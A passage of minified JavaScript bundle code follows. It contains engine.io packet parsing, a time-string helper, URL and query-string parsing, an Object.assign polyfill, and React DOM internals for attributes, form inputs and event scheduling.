BlobConstructor]"===Object.prototype.toString.call(Blob),i="function"==typeof ArrayBuffer,a=(e,t)=>{const n=new FileReader;return n.onload=function(){const e=n.result.split(",")[1];t("b"+e)},n.readAsDataURL(e)};e.exports=({type:e,data:t},n,l)=>{return o&&t instanceof Blob?n?l(t):a(t,l):i&&(t instanceof ArrayBuffer||(s=t,"function"==typeof ArrayBuffer.isView?ArrayBuffer.isView(s):s&&s.buffer instanceof ArrayBuffer))?n?l(t instanceof ArrayBuffer?t:t.buffer):a(new Blob([t]),l):l(r[e]+(t||""));var s}},743:(e,t,n)=>{const r=n(929),o=n(965),i=String.fromCharCode(30);e.exports={protocol:4,encodePacket:r,encodePayload:(e,t)=>{const n=e.length,o=new Array(n);let a=0;e.forEach(((e,l)=>{r(e,!1,(e=>{o[l]=e,++a===n&&t(o.join(i))}))}))},decodePacket:o,decodePayload:(e,t)=>{const n=e.split(i),r=[];for(let e=0;e<n.length;e++){const i=o(n[e],t);if(r.push(i),"error"===i.type)break}return r}}},58:e=>{try{e.exports="undefined"!=typeof XMLHttpRequest&&"withCredentials"in new XMLHttpRequest}catch(t){e.exports=!1}},824:e=>{var t=1e3,n=60*t,r=60*n,o=24*r;function i(e,t,n,r){var o=t>=1.5*n;return Math.round(e/n)+" "+r+(o?"s":"")}e.exports=function(e,a){a=a||{};var l,s,u=typeof e;if("string"===u&&e.length>0)return function(e){if(!((e=String(e)).length>100)){var i=/^(-?(?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i.exec(e);if(i){var a=parseFloat(i[1]);switch((i[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return 315576e5*a;case"weeks":case"week":case"w":return 6048e5*a;case"days":case"day":case"d":return a*o;case"hours":case"hour":case"hrs":case"hr":case"h":return a*r;case"minutes":case"minute":case"mins":case"min":case"m":return a*n;case"seconds":case"second":case"secs":case"sec":case"s":return a*t;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return a;default:return}}}}(e);if("number"===u&&isFinite(e))return a.long?(l=e,(s=Math.abs(l))>=o?i(l,s,o,"day"):s>=r?i(l,s,r,"hour"):s>=n?i(l,s,n,"minute"):s>=t?i(l,s,t,"second"):l+" ms"):function(e){var i=Math.abs(e);return i>=o?Math.round(e/o)+"d":i>=r?Math.round(e/r)+"h":i>=n?Math.round(e/n)+"m":i>=t?Math.round(e/t)+"s":e+"ms"}(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}},418:e=>{"use strict";var t=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;function o(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,i){for(var a,l,s=o(e),u=1;u<arguments.length;u++){for(var c in a=Object(arguments[u]))n.call(a,c)&&(s[c]=a[c]);if(t){l=t(a);for(var f=0;f<l.length;f++)r.call(a,l[f])&&(s[l[f]]=a[l[f]])}}return s}},830:(e,t)=>{t.encode=function(e){var t="";for(var n in e)e.hasOwnProperty(n)&&(t.length&&(t+="&"),t+=encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t},t.decode=function(e){for(var t={},n=e.split("&"),r=0,o=n.length;r<o;r++){var i=n[r].split("=");t[decodeURIComponent(i[0])]=decodeURIComponent(i[1])}return t}},187:e=>{var t=/^(?:(?![^:@]+:[^:@\/]*@)(http|https|ws|wss):\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?((?:[a-f0-9]{0,4}:){2,7}[a-f0-9]{0,4}|[^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/,n=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"];e.exports=function(e){var r,o,i=e,a=e.indexOf("["),l=e.indexOf("]");-1!=a&&-1!=l&&(e=e.substring(0,a)+e.substring(a,l).replace(/:/g,";")+e.substring(l,e.length));for(var s,u,c=t.exec(e||""),f={},d=14;d--;)f[n[d]]=c[d]||"";return-1!=a&&-1!=l&&(f.source=i,f.host=f.host.substring(1,f.host.length-1).replace(/;/g,":"),f.authority=f.authority.replace("[","").replace("]","").replace(/;/g,":"),f.ipv6uri=!0),f.pathNames=(r=f.path,o=r.replace(/\/{2,9}/g,"/").split("/"),"/"!=r.substr(0,1)&&0!==r.length||o.splice(0,1),"/"==r.substr(r.length-1,1)&&o.splice(o.length-1,1),o),f.queryKey=(s=f.query,u={},s.replace(/(?:^|&)([^&=]*)=?([^&]*)/g,(function(e,t,n){t&&(u[t]=n)})),u),f}},448:(e,t,n)=>{"use strict";var r=n(294),o=n(418),i=n(840);function a(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!r)throw Error(a(227));var l=new Set,s={};function u(e,t){c(e,t),c(e+"Capture",t)}function c(e,t){for(s[e]=t,e=0;e<t.length;e++)l.add(t[e])}var f=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),d=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,p=Object.prototype.hasOwnProperty,h={},g={};function m(e,t,n,r,o,i,a){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var y={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){y[e]=new m(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];y[t]=new m(t,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){y[e]=new m(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){y[e]=new m(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){y[e]=new m(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){y[e]=new m(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){y[e]=new m(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){y[e]=new m(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){y[e]=new m(e,5,!1,e.toLowerCase(),null,!1,!1)}));var b=/[\-:]([a-z])/g;function v(e){return e[1].toUpperCase()}function w(e,t,n,r){var o=y.hasOwnProperty(t)?y[t]:null;(null!==o?0===o.type:!r&&2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1]))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!p.call(g,e)||!p.call(h,e)&&(d.test(e)?g[e]=!0:(h[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(b,v);y[t]=new m(t,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(b,v);y[t]=new m(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(b,v);y[t]=new m(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){y[e]=new m(e,1,!1,e.toLowerCase(),null,!1,!1)})),y.xlinkHref=new m("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){y[e]=new m(e,1,!1,e.toLowerCase(),null,!0,!0)}));var C=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,x=60103,I=60106,k=60107,N=60108,E=60114,A=60109,S=60110,M=60112,_=60113,T=60120,j=60115,L=60116,D=60121,O=60128,z=60129,P=60130,R=60131;if("function"==typeof Symbol&&Symbol.for){var B=Symbol.for;x=B("react.element"),I=B("react.portal"),k=B("react.fragment"),N=B("react.strict_mode"),E=B("react.profiler"),A=B("react.provider"),S=B("react.context"),M=B("react.forward_ref"),_=B("react.suspense"),T=B("react.suspense_list"),j=B("react.memo"),L=B("react.lazy"),D=B("react.block"),B("react.scope"),O=B("react.opaque.id"),z=B("react.debug_trace_mode"),P=B("react.offscreen"),R=B("react.legacy_hidden")}var U,Y="function"==typeof Symbol&&Symbol.iterator;function F(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=Y&&e[Y]||e["@@iterator"])?e:null}function Q(e){if(void 0===U)try{throw Error()}catch(e){var t=e.stack.trim().match(/\n( *(at )?)/);U=t&&t[1]||""}return"\n"+U+e}var G=!1;function Z(e,t){if(!e||G)return"";G=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(e){var r=e}Reflect.construct(e,[],t)}else{try{t.call()}catch(e){r=e}e.call(t.prototype)}else{try{throw Error()}catch(e){r=e}e()}}catch(e){if(e&&r&&"string"==typeof e.stack){for(var o=e.stack.split("\n"),i=r.stack.split("\n"),a=o.length-1,l=i.length-1;1<=a&&0<=l&&o[a]!==i[l];)l--;for(;1<=a&&0<=l;a--,l--)if(o[a]!==i[l]){if(1!==a||1!==l)do{if(a--,0>--l||o[a]!==i[l])return"\n"+o[a].replace(" at new "," at ")}while(1<=a&&0<=l);break}}}finally{G=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Q(e):""}function W(e){switch(e.tag){case 5:return Q(e.type);case 16:return Q("Lazy");case 13:return Q("Suspense");case 19:return Q("SuspenseList");case 0:case 2:case 15:return Z(e.type,!1);case 11:return Z(e.type.render,!1);case 22:return Z(e.type._render,!1);case 1:return Z(e.type,!0);default:return""}}function V(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case k:return"Fragment";case I:return"Portal";case E:return"Profiler";case N:return"StrictMode";case _:return"Suspense";case T:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case S:return(e.displayName||"Context")+".Consumer";case A:return(e._context.displayName||"Context")+".Provider";case M:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case j:return V(e.type);case D:return V(e._render);case L:t=e._payload,e=e._init;try{return V(e(t))}catch(e){}}return null}function H(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function K(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function q(e){e._valueTracker||(e._valueTracker=function(e){var t=K(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function X(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=K(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function $(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function J(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function ee(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=H(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function te(e,t){null!=(t=t.checked)&&w(e,"checked",t,!1)}function ne(e,t){te(e,t);var n=H(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?oe(e,t.type,n):t.hasOwnProperty("defaultValue")&&oe(e,t.type,H(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function re(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function oe(e,t,n){"number"===t&&$(e.ownerDocument)===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function ie(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function ae(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+H(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function le(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(a(91));return o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function se(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(a(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(a(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:H(n)}}function ue(e,t){var n=H(t.value),r=H(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function ce(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}var fe="http://www.w3.org/1999/xhtml";function de(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function pe(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?de(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var he,ge,me=(ge=function(e,t){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=t;else{for((he=he||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=he.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,n,r){MSApp.execUnsafeLocalFunction((function(){return ge(e,t)}))}:ge);function ye(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var be={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},ve=["Webkit","ms","Moz","O"];function we(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||be.hasOwnProperty(e)&&be[e]?(""+t).trim():t+"px"}function Ce(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=we(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(be).forEach((function(e){ve.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),be[t]=be[e]}))}));var xe=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Ie(e,t){if(t){if(xe[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(a(137,e));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(a(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(a(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(a(62))}}function ke(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function Ne(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var Ee=null,Ae=null,Se=null;function Me(e){if(e=Jr(e)){if("function"!=typeof Ee)throw Error(a(280));var t=e.stateNode;t&&(t=to(t),Ee(e.stateNode,e.type,t))}}function _e(e){Ae?Se?Se.push(e):Se=[e]:Ae=e}function Te(){if(Ae){var e=Ae,t=Se;if(Se=Ae=null,Me(e),t)for(e=0;e<t.length;e++)Me(t[e])}}function je(e,t){return e(t)}function Le(e,t,n,r,o){return e(t,n,r,o)}function De(){}var Oe=je,ze=!1,Pe=!1;function Re(){null===Ae&&null===Se||(De(),Te())}function Be(e,t){var n=e.stateNode;if(null===n)return null;var r=to(n);if(null===r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(a(231,t,typeof n));return n}var Ue=!1;if(f)try{var Ye={};Object.defineProperty(Ye,"passive",{get:function(){Ue=!0}}),window.addEventListener("test",Ye,Ye),window.removeEventListener("test",Ye,Ye)}catch(ge){Ue=!1}function Fe(e,t,n,r,o,i,a,l,s){var u=Array.prototype.slice.call(arguments,3);try{t.apply(n,u)}catch(e){this.onError(e)}}var Qe=!1,Ge=null,Ze=!1,We=null,Ve={onError:function(e){Qe=!0,Ge=e}};function He(e,t,n,r,o,i,a,l,s){Qe=!1,Ge=null,Fe.apply(Ve,arguments)}function Ke(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!=(1026&(t=e).flags)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function qe(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&null!==(e=e.alternate)&&(t=e.memoizedState),null!==t)return t.dehydrated}return null}function Xe(e){if(Ke(e)!==e)throw Error(a(188))}function $e(e){if(!(e=function(e){var t=e.alternate;if(!t){if(null===(t=Ke(e)))throw Error(a(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(null===o)break;var i=o.alternate;if(null===i){if(null!==(r=o.return)){n=r;continue}break}if(o.child===i.child){for(i=o.child;i;){if(i===n)return Xe(o),e;if(i===r)return Xe(o),t;i=i.sibling}throw Error(a(188))}if(n.return!==r.return)n=o,r=i;else{for(var l=!1,s=o.child;s;){if(s===n){l=!0,n=o,r=i;break}if(s===r){l=!0,r=o,n=i;break}s=s.sibling}if(!l){for(s=i.child;s;){if(s===n){l=!0,n=i,r=o;break}if(s===r){l=!0,r=i,n=o;break}s=s.sibling}if(!l)throw Error(a(189))}}if(n.alternate!==r)throw Error(a(190))}if(3!==n.tag)throw Error(a(188));return n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function Je(e,t){for(var n=e.alternate;null!==t;){if(t===e||t===n)return!0;t=t.return}return!1}var et,tt,nt,rt,ot=!1,it=[],at=null,lt=null,st=null,ut=new Map,ct=new Map,ft=[],dt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function pt(e,t,n,r,o){return{blockedOn:e,domEventName:t,eventSystemFlags:16|n,nativeEvent:o,targetContainers:[r]}}function ht(e,t){switch(e){case"focusin":case"focusout":at=null;break;case"dragenter":case"dragleave":lt=null;break;case"mouseover":case"mouseout":st=null;break;case"pointerover":case"pointerout":ut.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":ct.delete(t.pointerId)}}function gt(e,t,n,r,o,i){return null===e||e.nativeEvent!==i?(e=pt(t,n,r,o,i),null!==t&&null!==(t=Jr(t))&&tt(t),e):(e.eventSystemFlags|=r,t=e.targetContainers,null!==o&&-1===t.indexOf(o)&&t.push(o),e)}function mt(e){var t=$r(e.target);if(null!==t){var n=Ke(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=qe(n)))return e.blockedOn=t,void rt(e.lanePriority,(function(){i.unstable_runWithPriority(e.priority,(function(){nt(n)}))}))}else if(3===t&&n.stateNode.hydrate)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function yt(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var n=$t(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==n)return null!==(t=Jr(n))&&tt(t),e.blockedOn=n,!1;t.shift()}return!0}function bt(e,t,n){yt(e)&&n.delete(t)}function vt(){for(ot=!1;0<it.length;){var e=it[0];if(null!==e.blockedOn){null!==(e=Jr(e.blockedOn))&&et(e);break}for(var t=e.targetContainers;0<t.length;){var n=$t(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==n){e.blockedOn=n;break}t.shift()}null===e.blockedOn&&it.shift()}null!==at&&yt(at)&&(at=null),null!==lt&&yt(lt)&&(lt=null),null!==st&&yt(st)&&(st=null),ut.forEach(bt),ct.forEach(bt)}function wt(e,t){e.blockedOn===t&&(e.blockedOn=null,ot||(ot=!0,i.unstable_scheduleCallback(i.unstable_NormalPriority,vt)))}function Ct(e){function t(t){return wt(t,e)}if(0<it.length){wt(it[0],e);for(var n=1;n<it.length;n++){var r=it[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==at&&wt(at,e),null!==lt&&wt(lt,e),null!==st&&wt(st,e),ut.forEach(t),ct.forEach(t),n=0;n<ft.length;n++)(r=ft[n]).blockedOn===e&&(r.blockedOn=null);for(;0<ft.length&&null===(n=ft[0]).blockedOn;)mt(n),null===n.blockedOn&&ft.shift()}function xt(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var It={animationend:xt("Animation","AnimationEnd"),animationiteration:xt("Animation","AnimationIteration"),animationstart:xt("Animation","AnimationStart"),transitionend:xt("Transition","TransitionEnd")},kt={},Nt={};function Et(e){if(kt[e])return kt[e];if(!It[e])return e;var t,n=It[e];for(t in n)if(n.hasOwnProperty(t)&&t in Nt)return kt[e]=n[t];return e}f&&(Nt=document.createElement("div").style,"AnimationEvent"in window||(delete It.animationend.animation,delete It.animationiteration.animation,delete It.animationstart.animation),"TransitionEvent"in window||delete It.transitionend.transition);var At=Et("animationend"),St=Et("animationiteration"),Mt=Et("animationstart"),_t=Et("transitionend"),Tt=new Map,jt=new Map,Lt=["abort","abort",At,"animationEnd",St,"animationIteration",Mt,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",_t,"transitionEnd","waiting","waiting"];function Dt(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],o=e[n+1];o="on"+(o[0].toUpperCase()+o.slice(1)),jt.set(r,t),Tt.set(r,o),u(o,[r])}}(0,i.unstable_now)();var Ot=8;function zt(e){if(0!=(1&e))return Ot=15,1;if(0!=(2&e))return Ot=14,2;if(0!=(4&e))return Ot=13,4;var t=24&e;return 0!==t?(Ot=12,t):0!=(32&e)?(Ot=11,32):0!=(t=192&e)?(Ot=10,t):0!=(256&e)?(Ot=9,256):0!=(t=3584&e)?(Ot=8,t):0!=(4096&e)?(Ot=7,4096):0!=(t=4186112&e)?(Ot=6,t):0!=(t=62914560&e)?(Ot=5,t):67108864&e?(Ot=4,67108864):0!=(134217728&e)?(Ot=3,134217728):0!=(t=805306368&e)?(Ot=2,t):0!=(1073741824&e)?(Ot=1,1073741824):(Ot=8,e)}function Pt(e,t){var n=e.pendingLanes;if(0===n)return Ot=0;var r=0,o=0,i=e.expiredLanes,a=e.suspendedLanes,l=e.pingedLanes;if(0!==i)r=i,o=Ot=15;else if(0!=(i=134217727&n)){var s=i&~a;0!==s?(r=zt(s),o=Ot):0!=(l&=i)&&(r=zt(l),o=Ot)}else 0!=(i=n&~a)?(r=zt(i),o=Ot):0!==l&&(r=zt(l),o=Ot);if(0===r)return 0;if(r=n&((0>(r=31-Qt(r))?0:1<<r)<<1)-1,0!==t&&t!==r&&0==(t&a)){if(zt(t),o<=Ot)return t;Ot=o}if(0!==(t=e.entangledLanes))for(e=e.entanglements,t&=r;0<t;)o=1<<(n=31-Qt(t)),r|=e[n],t&=~o;return r}function Rt(e){return 